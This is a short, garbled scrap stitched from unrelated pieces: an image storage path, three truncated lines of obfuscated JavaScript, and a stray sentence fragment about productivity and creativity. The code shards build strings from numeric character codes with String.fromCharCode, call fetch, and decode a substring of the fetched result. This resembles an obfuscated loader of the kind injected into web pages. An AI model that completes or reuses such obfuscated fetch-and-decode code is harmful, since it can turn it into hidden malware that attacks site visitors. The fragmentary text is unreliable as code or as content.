
 u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
roductivity, education, and creativity.